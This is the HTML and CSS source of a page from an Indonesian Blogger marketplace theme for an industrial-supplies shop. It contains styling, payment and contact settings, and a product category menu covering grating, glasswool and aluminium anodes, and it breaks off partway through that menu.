#ContactForm1 h4.title,.bukablog__tite h3{font-size:18px;line-height:1.33333}.itemPage .bukablog-order-detail{margin-bottom:30px}.itemPage a.printMe,.itemPage .bukablog-order-detail .simpleCart_total,.itemPage .bukablog-order-detail .simpleCart_shipping,.itemPage .bukablog-lonte .simpleCart_grandTotal{float:right}.buka-checkout-wrap .simpleCart_checkout .buka-checkout-bill,.buka-checkout-wrap .whatsApp_checkout .buka-checkout-bill{background:transparent;padding:0;color:#fff;font-size:14px;font-weight:700;font-family:inherit;line-height:30px;cursor:pointer;border:0}.paymentK .whatsApp_checkout{background:#112}#checkout-rianseo{list-style:none}#checkout-rianseo li{padding:6px 0}.paymentK{padding:20px;margin:10px 0 0 0;border:1px solid #eee;background:#fff}@media only screen and (max-width:480px){body.hideScroll,.buka-celana-dalam.open{overflow:hidden}.buka-celana-dalam .wrap,.simpleCart_content{width:100%;height:100%;overflow-y:scroll;max-width:100%!important;margin:0}.buka-checkout-wrap .cart-bot-element,.buka-checkout-wrap .simpleCart_BakuHantam{margin:0;padding:15px}.buka-celana-dalam .simpleCart_items{margin:0 0 5px 0}.buka-celana-dalam,.buka-cart-checkout-wrap,.buka-celana-dalam .simpleCart_items{padding:0}.totalColi_rianseo_btn{position:fixed;z-index:2;box-shadow:0 0 6px 0 rgba(20,21,26,.12);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;bottom:0;left:0;right:0;background:#fff;box-sizing:border-box;width:100%;padding:16px}}@media only screen and (max-width:640px){body.itemPage{padding:54px 0 0}.itemPage .dataterkirim{width:100%;border:0}.itemPage #wrapper-saran{padding:0 0 30px}.itemPage #checkout-method{padding:0;margin:20px 0;background:transparent;border:0}.itemPage #PopularPosts3 .title{font-size:18px}.itemPage #outer-order,.itemPage .form-section1,.itemPage .form-section3,.form-section5,.itemPage .form-section2,.itemPage .form-section4,.form-section6{padding:0;margin:0}.itemPage .outer-left,.itemPage .outer-right,.itemPage .form-section1,.itemPage .form-section3,.form-section5,.itemPage .form-section2,.itemPage .form-section4,.form-section6,#PopularPosts3 .post{float:none;width:100%!important}.itemPage .contact-form-widget{padding:18px}#PopularPosts3 .widget-content{overflow-x:auto!important;position:relative;width:100%;height:100%;display:flex;z-index:1;flex-wrap:nowrap;transition-property:transform;box-sizing:content-box;transition-timing-function:ease-out;margin:0 auto}#PopularPosts3 .post{overflow:unset;margin:0 8px 0 0;border:0}#PopularPosts3 .post-content{width:136px}.itemPage .contact-form-widget,.itemPage .keyboad-order,.itemPage .note-ongkir,.itemPage .outer-right,.itemPage #ContactForm1 h4.title{border:0;margin:0}.itemPage .shopboxrelative .item-thumb{width:70px}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.recent-labels li:after{content:"|";margin:0 3px}

--></style>
<style>
#main {float:none;width:100%;max-width:100%;}
.wrapper {margin:0 auto;padding:12px;background:#ffffff;overflow:hidden}
#sidebar-wrapper {display:none}</style>
<style>
    .bg-photo {background-image:url(https\:\/\/1.bp.blogspot.com\/-96OqI2egZ8c\/X6bfb5dY_1I\/AAAAAAAACyU\/BktmL3vkPWQvYIDN3xmgJy5Do2SgmZHHQCLcBGAsYHQ\/s0\/936422.jpg);}
    
@media (max-width: 480px) { .bg-photo {background-image:url(https\:\/\/1.bp.blogspot.com\/-96OqI2egZ8c\/X6bfb5dY_1I\/AAAAAAAACyU\/BktmL3vkPWQvYIDN3xmgJy5Do2SgmZHHQCLcBGAsYHQ\/w480\/936422.jpg);}}
@media (max-width: 640px) and (min-width: 481px) { .bg-photo {background-image:url(https\:\/\/1.bp.blogspot.com\/-96OqI2egZ8c\/X6bfb5dY_1I\/AAAAAAAACyU\/BktmL3vkPWQvYIDN3xmgJy5Do2SgmZHHQCLcBGAsYHQ\/w640\/936422.jpg);}}
@media (max-width: 800px) and (min-width: 641px) { .bg-photo {background-image:url(https\:\/\/1.bp.blogspot.com\/-96OqI2egZ8c\/X6bfb5dY_1I\/AAAAAAAACyU\/BktmL3vkPWQvYIDN3xmgJy5Do2SgmZHHQCLcBGAsYHQ\/w800\/936422.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { .bg-photo {background-image:url(https\:\/\/1.bp.blogspot.com\/-96OqI2egZ8c\/X6bfb5dY_1I\/AAAAAAAACyU\/BktmL3vkPWQvYIDN3xmgJy5Do2SgmZHHQCLcBGAsYHQ\/w1200\/936422.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { .bg-photo {background-image:url(https\:\/\/1.bp.blogspot.com\/-96OqI2egZ8c\/X6bfb5dY_1I\/AAAAAAAACyU\/BktmL3vkPWQvYIDN3xmgJy5Do2SgmZHHQCLcBGAsYHQ\/w1600\/936422.jpg);}}
  </style>
<script>//<![CDATA[
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX9kykqeokCmtTiuBKdOxgIJ_Ha7fHm8i_dYwamf1PzGKUWZueOSN6ygpl8a2wm9ODkGszWjZcJ84vQw0_jGv51KDZr2J_StT2elZ4fESH72EK6fhuJoC5sQqpNfv2bgZieCJ09_4aU6cf/s0/BukaBlog_Placeholder_IMG.png",
    scanOvo = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1B-y0SJgsB1oVGx2DQQEDezJXZfx6rAVHGtH6ikx5BHNLf3DtzMjh4Dd4Al4JB7HnCq-BJmBiAu9KRE9OSF_81SZ-QAHlc3BDq_rBQQ8_5Lv5pmjWv27m18vjuaJUPeKpXywwXRu2As/s0/OVO_rianseo.png",
    scanDana = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOTHIoSVxlQVRsivY2cksTXIWeCPuVKDtFgrkF-3L88noahyuJYEUA_PimGCzEfb4PP7d0zdQwdicCJrVzX-Do9w2XNmcR1pTOd9S_Gj5SLNwjU9dNRAZ9g5tZyMHtl334ruocaWTxLJ5T/s16000/DANA_rianseo.png",
    paymentOption = "PayPal",
    paypalMail = "riankiyuko@gmail.com",
    currencyOption = "IDR",
    textMessage = " ",
    infiniteScrollNav = "true",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank";
    nameSeller = "Rian SEO",
    nomorWhatsapp = "085886624531",
    boshjn_valid_ongkir = " "
//]]>
</script>
<style>.social .blogger a:before{content:"\f37d"}.social .facebook a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f167"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f35d"}.social-color .blogger a{background-color:#ff5722}.social-color .facebook a{color:#3b5999}.social-color .twitter a{color:#00acee}.social-color .gplus a{color:#db4a39}.social-color .youtube a{color:#f50000}.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}.social-color .pinterest a{color:#ca2127}.social-color .dribbble a{color:#ea4c89}.social-color .linkedin a{color:#0077b5}.social-color .tumblr a{color:#365069}.social-color .twitch a{color:#6441a5}.social-color .rss a{color:#ffc200}.social-color .skype a{color:#00aff0}.social-color .stumbleupon a{color:#eb4823}.social-color .vk a{color:#4a76a8}.social-color .stack-overflow a{color:#f48024}.social-color .github a{color:#24292e}.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}.social-color .behance a{background-color:#191919}.social-color .digg a{background-color:#1b1a19}.social-color .delicious a{background-color:#0076e8}.social-color .codepen a{background-color:#000}.social-color .reddit a{background-color:#ff4500}.social-color .whatsapp a{color:#3fbb50}.social-color .snapchat a{background-color:#ffe700}.social-color .email a{background-color:#888}.social-color .external-link a{background-color:#111}.payment .visa a:before{content:"\f1f0"}.payment .master a:before{content:"\f1f1"}.payment .amex a:before{content:"\f1f3"}.payment .diners a:before{content:"\f24c"}.payment .discover a:before{content:"\f1f2"}.payment .paypal a:before{content:"\f1f4"}.payment .jcb a:before{content:"\f24b"}.headerBuka .jualBata,.wwc-grid,.wwc-grid label,#related-wrap .title-wrap,.tilt,#socialMedia .social li a,.blog-pager:after,.footerBom-1,.footerBom-2,.footerBom-3,.footerBom-4,.footerBom-5,.footerWidget ul li a,.headerBuka .widget a img,.buka_user .wrap,.buka-celana-dalam .title,.buka .wrap .title,.c-otsutsuki-kaguya .isshiki,.buka .wrap,.buka-celana-dalam .wrap,.c-otsutsuki-kaguya,.c-otsutsuki-asura .c-momoshiki,.c-otsutsuki-asura .simpleCart_items,#newbar-nav,.simpleCart_ongkir .author-description,.simpleCart_ongkir .jalan_buntu .jalan-mars .pluto,.share-links li a,.avatar-container img,.author-name,.u-bg--flash-deal .grid-posts .pic,.bukaDukungan,#bukaPembayaran h3,#bukaPengiriman h3,.js-chat a.submit,.recent-blog .recent-label .hot-item,.recent-section .hot-item-inner a,.simpleCart_items .item-remove a.simpleCart_remove,.errorWrap a,.post-thumb,.PopularPosts .post-thumb,blockquote,.note,.comment-form p,.detail-info .data-produk-info.show,.single-qty-item span,#header .label-dropdown .Label .utama,#header .menu-dropdown .LinkList ul li,#header .label-dropdown .Label ul li,img,.index-post,.PopularPosts .post,.recent-section .recent-label .hot-item,.index-post .post-image-wrap .post-image-link,a.slide-img,#bukaPembayaran ul li img,#bukaPengiriman ul li img,.owl-dots,.owl-nav,.FollowByEmail .before-text,#header .menu-dropdown .LinkList ul,#header .menu-dropdown .LinkList ul li,#header .menu-dropdown .LinkList ul li a,.recent-section .PopularPosts .harga,.hot-item-inner .harga,.recent-section .PopularPosts .post-image-link,.list-label li,.list-label li a,.cloud-label li a,#header .header-search,#header .header-search form .text,#header .label-dropdown .Label .allProduct,#header .label-dropdown .Label ul li a,#header .label-dropdown .Label .utama,#header .label-dropdown .Label ul li,#header .label-dropdown .Label ul,.related-posts .post-title,.related-posts .post-image-link,.related-posts .related-item,.item_add.masuk_kedalam .js-add-product,.index-post .item_price.show,#header .header-layout,#header .header-icon .widget a,.clear:after,.title-pesan .tutup,.title-home,.c-otsutsuki-indra,.buka .wrap .content,.buka-celana-dalam .content,.buka-pupolert .recent-section .recent-label .hot-item{display:block}.c-max .min,.c-min .plus,.c-star:before,.catatan_penjual:before,.coli2 .item-left,.coli2 .item-right,#header .header-right .cart .c-otsutsuki-asura .itemJual .item-remove a,#header .header-right .cart .itemJual .item-increment a,#header .header-right .cart .itemJual .item-decrement a,#header .header-right .cart .itemJual .item-quantity,.product_item_harga .item_price .show,#header .menu-dropdown .LinkList ul li.label-button a:after,.c-star,.label-head,.buka-pupolert .waktuKiamat,.title-home .show-all,#footer .footerLink li,#footer .footerLink ul li a,#socialMedia .social li,.blog-pager a.blog-pager-newer-link,.blog-pager a.blog-pager-older-link,.f-btn,.headerBuka .widget a img,.headerBuka .widget a img small,.headerBuka .jualBata .item,#socialMedia,.buka .wrap .title span.title-content i,.buka-celana-dalam .title span.title-content,.title span.title-content,.c-otsutsuki-kaguya span.hagoromo,.ongkirMobiletitle,.buka-celana-dalam .tutup,.buka .wrap .title .tutup,#header .header-right .cart .c-otsutsuki-kaguya .isshiki a.hamura,a.text-takantup,#header .header-right .cart .c-urashiki .c-cart,.post-content .title-wrap h3,.product-cart-botton a.item_add,.product-cart-botton a.buka-cart-payment,.product-cart-botton a.add-chat,.produk-info-list .toQty,.simpleCart_ongkir .jalan-mars select#biaya_boshjn,.simpleCart_boshjn select.kurir,.simpleCart_ongkir .simpleCart_shipping,.share-links li,.wwc-grid label i,.wwc-wrap a.submit.s2,.submit.s2 i,#header .icon>a i,.simpleCart_items .item-quantity tt.hitungan,#header .header-right .cart,#header .header-icon .widget a img,#header .icon a,.menu-cart .item-remove,#header .icon a svg.search-mobile,#header .icon .c-line,#header .label-dropdown .Label ul li a span.count,#header .bl-svg-icon,.title-home h3,.buka-pupolert .waktuKiamat .days,.waktuKiamat .hours,.waktuKiamat .minutes,.waktuKiamat .seconds,.buka-pupolert .recent-section .title,.buka-pupolert .recent-section .widget-title,#footer .footerLink ul,#socialMedia h3,.item_add .js-add-product:after,.blog-pager .js-load,.blog-pager .js-loaded,.blog-pager .js-loading,.blog-pager .js-loading:after,#newbar-nav li,.link-kananku li,#breadcrumb em,#label-flash .grid-posts .widget a.btn,#bukaPembayaran ul li,#bukaPengiriman ul li,.panah:before,.wwc-chat i,.buka .wrap .title .tutup:before,#header .icon .c-otsutsuki-indra a.simpleCart_empty,.link-kananku,.index-post .product-info>h2>a,.PopularPosts .product-info h2.post-title a,.recent-label h2.post-title a,.product-buy-buttons,.share-title,.quantity small,.about-author,#slideHome .owl-carousel .slide img,.PopularPosts .title,.recent-section .title,.recent-blog .title,.recent-labels li,.bukablog__icon-footer .Image img{display:inline-block}.svg-icon-responsive,.recent-blog .bukablog-line,.pengaturan,.masuk_terasa_nikmat,#header .label-dropdown .Label,#header .search-form,#header .menu-dropdown .LinkList,.buka_user,.post-body .separator:nth-child(1),.comments .comments-content .icon.blog-author,.barner-section #HTML26,.cloud-label .label-count,.menu-cart .headerRow,.item_add .js-add-product,.item_add.masuk_kedalam .add_product,#sidebar-wrapper,.simpleCart_items sp,.post-title-halaman,.buka-celana-dalam .simpleCart_items .item-decrement,.buka-celana-dalam .simpleCart_items .item-increment,.buka-celana-dalam .simpleCart_items .simpleCart_remove,.buka-checkout-wrap .simpleCart_items .headerRow,.error404 #sidebar-wrapper,.comments .continue a,.comments .thread-toggle .thread-arrow,.thread-count,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .thread-chrome.thread-collapsed,.simpleCart_content .headerRow,.c-otsutsuki-asura .itemJual .item-name:before,.listMobile,.mobile-item-qty,.barner-section .widget-title,.author-chat,.closeBO,.closeBH,.author-view-mobile,#header .header-menu.icon.menu-mobile,#header .header-icon .widget a.data-image_mobile,.buka-gallery-label,.showpageOf{display:none}.header-flex,.header-right,#header .header-right .cart,#header .header-right .cart a,.related-posts,.related-posts .related-item,.related-posts .post-image-link,#header .header-search form .text,#header .header-search,.recent-section .PopularPosts .post-image-link,.list-label li,.list-label .label-count,.cloud-label li,.buka-pupolert .recent-section .recent-label .hot-item,.buka-celana-dalam,.buka,.c-wadah-otsutsuki,.post-thumb,.PopularPosts .post-thumb,#newbar,.product-header,blockquote,.note,.comment-form p,.coli2 .item-left,.coli2 .item-right,.itemPage .raw,.title-menuX,.index-thumb,i.bukablog-line,.box-chat .title-pesan,#header .label-dropdown .Label ul li a,.owl-carousel{position:relative}@media(max-width:1023px){.header-flex .header-right{display:flex}.header-widget,#header .header-right a span.text__{display:none}#header .menu-dropdown .LinkList>ul>li.label-button,#header .header-icon .widget a.data-image_mobile,.svg-icon-responsive{display:block!important}}@media(max-width:800px){#header .header-search{display:none}#header .header-menu.icon.menu-mobile,#header .header-menu .menu-mobile,#header .header-search .back{display:inline-block!important}#newbar,#header .label-dropdown .Label .closeLabel,#header .desktop,#header .menu-dropdown .LinkList,#header .header-search .ion-ios-search,#header a.menu-kontak,#header a.menu-transaksi,#header .label-dropdown .Label:before,.cart .cart-box:before,#header .menu-dropdown .LinkList:before,#header .icon .c-line,#header .menu-notif,.wrapperFooter,.headerBuka .grid .item:nth-child(1),#breadcrumb,.link-kananku,#header .header-right .cart .c-urashiki a.c-cart,.header-search .search-form .Label .overflowSearch,.menu-left_sub ul li.dd.active,.menu-right_sub,.meta_description-home,.img-latest-post,.bukablog-lineQ,.barner-section #HTML24{display:none!important}#header .label-dropdown .menu-mobile,#header .menu-dropdown .menu-mobile,.author-chat{display:block!important}.index-post,.grid,#footer .footerLink .grid,#bukaPembayaran .LinkList,#bukaPengiriman .LinkList,#related-wrap,.product-header,.blog-post-comments,.c-otsutsuki-asura .itemJual .item-name:before,#header .search-form,.buka-gallery-label{display:block}}@media(max-width:640px){.blog-pager,.buka-pupolert #flex-bukablog,.owl-prev,.owl-next,hr,.product-cart-botton a.buka-cart-payment,.headerBuka .jualBata .item,#header .label-dropdown .Label .allProduct,.simpleCart_ongkir .about-author,.simpleCart_ongkir .jalan_boshjn,small.pluto,#PopularPosts3 .index-cart,.btn-QR img,.bukablog_APP,.post-list-text,.author-market,.single-item-qty,.index-cart,.index-name,.wwc-chat.js-chat,#header .menu-dropdown .LinkList ul li:nth-child(1)::before{display:none!important}}.header-flex,.header-right{display:flex;display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.menu-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.title-menuX a.tutup{position:absolute;right:0;top:0;bottom:0;line-height:84px;font-size:22px}.menu-right_sub ul li a{font-size:14px;font-weight:400;line-height:1.46429;padding:3px 15px 0 15px}</style>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='is-search-label'>
<div class='pengaturan'>
<div class='pengaturan-fungsi no-items section' id='pengaturan-fungsi' name='Pengaturan'>
</div>
</div>
<header id='header' itemscope='' itemtype='https://schema.org/WPHeader'>
<nav id='newbar' itemscope='' itemtype='https://schema.org/SiteNavigationElement' role='navigation'>
<div id='newbar-menu-full'>
<div class='newbar-nav section' id='newbar-nav' name='Menu Navigasi Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Info Admin</a></li>
<li><a href='/'>Mulai Jualan</a></li>
<li><a href='#'>Gresik Verse Market Place</a></li>
</ul>
</div>
</div></div>
<div class='link-kananku section' id='link-kananku' name='Menu Navigasi Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li><a href='/'>Cara Transaksi</a></li>
<li><a href='#'>Kirim Produk Anda</a></li>
</ul>
</div>
</div></div>
</div>
</nav>
<div class='header-layout'>
<div class='header-wrapper'>
<div class='header-flex'>
<div class='header-left header-flex'>
<div class='header-menu icon menu-mobile'>
<a class='link-panas menu-link' href='javascript:void(0)' title='Menu'><svg class='menu-mobile' viewBox='0 0 24 24'>
<path d='M21.5 7h-19a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h19a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5zm.5 5.5v-1a.5.5 0 0 0-.5-.5h-19a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h19a.5.5 0 0 0 .5-.5zm0 6v-1a.5.5 0 0 0-.5-.5h-19a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h19a.5.5 0 0 0 .5-.5z' pid='0' stroke='none'></path>
</svg>
</a>
</div>
<div class='header-icon'>
<div class='icon-brand section' id='icon-brand' name='Logo Toko'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gresikverse.my.id/'>
<img alt='GRESIK MARKET PLACE' class='lazyload' data-height='40' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC6iT2md2G9BafJ0hGFsPfxu-D9T39Hj81RDx4ayNtOdwk3Hsl0mVpvS-nv6T9zL99EDY4LwSwK9pclo8Bb4EK1lsh52efRg0oiWRIPOwf4EiPPw7xIEAYFkc4o6JKHPWEkfSfoTasRV9/s1600/BukaBlog_v26.png' data-width='248' src='[data-uri]'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<a class='data-image_mobile' href='/'>
<img alt='Logo Mobile' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWKrZ_Mx6At-vYa1YUPucjFR7vAewl-jIFwkwMP1xph8_gSZiIXeTM_cj0knxuTAvAjt4QFWNvyrLC_huRulvaSVLeLYcZ7IVurZ9hBJLq9611v3XGSuMnlKDDiQ4A-QC2tK9BK33nzKD/w190/BukaBlog_index_logo.png' height='192' id='Image6_img' src='[data-uri]' width='192'/>
</a>
</div>
</div>
</div>
<div class='header-label'>
<a class='menu-link desktop' href='javascript:void(0);' title='Menu'>Menu Pilihan<svg aria-label='Menu' class='entot' viewBox='0 0 20 20'><path d='M15.707 7.707l-5 5a.998.998 0 0 1-1.414 0l-5-5a.999.999 0 1 1 1.414-1.414L10 10.586l4.293-4.293a.999.999 0 1 1 1.414 1.414z'></path>
</svg></a>
</div>
<div class='header-label icon'>
<a class='menu-desktop desktop' href='javascript:void(0);' title='Kategori Barang'> Kategori Barang<svg aria-label='Menu' class='siput' viewBox='0 0 20 20'><path d='M15.707 7.707l-5 5a.998.998 0 0 1-1.414 0l-5-5a.999.999 0 1 1 1.414-1.414L10 10.586l4.293-4.293a.999.999 0 1 1 1.414 1.414z'></path>
</svg></a>
<div class='label-dropdown section' id='label-dropdown' name='Menu Kategori'><div class='widget Label' data-version='2' id='Label100'>
<div class='widget-content list-label'>
<a class='utama menu-mobile' href='javascript:void(0);' style='display: none;' title='Menu Utama'><svg class='back-menu' viewBox='0 0 24 24'>
<path d='M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z'></path>
</svg>
<span>Menu Utama</span></a>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement' role='navigation'>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Alumunium' title='Alumunium'>
<span>Alumunium</span>
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ALUMUNIUM%20ANODE' title='ALUMUNIUM ANODE'>
<span>ALUMUNIUM ANODE</span>
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ALUMUNIUM%20TAPE' title='ALUMUNIUM TAPE'>
<span>ALUMUNIUM TAPE</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ANTI%20KARAT' title='ANTI KARAT'>
<span>ANTI KARAT</span>
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/bisa%20request%20warna%20bunga' title='bisa request warna bunga'>
<span>bisa request warna bunga</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/bonus%20free%20jasa%20hias%20utk%20Desember' title='bonus free jasa hias utk Desember'>
<span>bonus free jasa hias utk Desember</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/BUBLE%20FOIL%20SURABAYA%20harga%20Murah' title='BUBLE FOIL SURABAYA harga Murah'>
<span>BUBLE FOIL SURABAYA harga Murah</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/by%20Ummu%20Ridhwan' title='by Ummu Ridhwan'>
<span>by Ummu Ridhwan</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/CATHODIC%20PROTECTION' title='CATHODIC PROTECTION'>
<span>CATHODIC PROTECTION</span>
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/CLAMP%20GRATING' title='CLAMP GRATING'>
<span>CLAMP GRATING</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Expanded%20Metal' title='Expanded Metal'>
<span>Expanded Metal</span>
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/expanded%20metal%20surabaya' title='expanded metal surabaya'>
<span>expanded metal surabaya</span>
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/FLOWMETER%20SOLAR%20CRUDE%20OIL' title='FLOWMETER SOLAR CRUDE OIL'>
<span>FLOWMETER SOLAR CRUDE OIL</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/FRP%20GRATING%20AIS' title='FRP GRATING AIS'>
<span>FRP GRATING AIS</span>
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GKB%20GRESIK' title='GKB GRESIK'>
<span>GKB GRESIK</span>
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Glasswool' title='Glasswool'>
<span>Glasswool</span>
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GLASSWOOL%20INSULASI' title='GLASSWOOL INSULASI'>
<span>GLASSWOOL INSULASI</span>
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GLASSWOOL%20SURABAYA' title='GLASSWOOL SURABAYA'>
<span>GLASSWOOL SURABAYA</span>
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/GRATING' title='GRATING'>
<span>GRATING</span>
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Balikpapan' title='Grating Balikpapan'>
<span>Grating Balikpapan</span>
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Black%20Steel' title='Grating Black Steel'>
<span>Grating Black Steel</span>
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Floor' title='Grating Floor'>
<span>Grating Floor</span>
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/grating%20galvanis' title='grating galvanis'>
<span>grating galvanis</span>
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Grating%20Indonesia' title='Grating Indonesia'>
<span>Grating Indonesia</span>
<span class='label-count'>20</span>
</a>
</li>
<li>
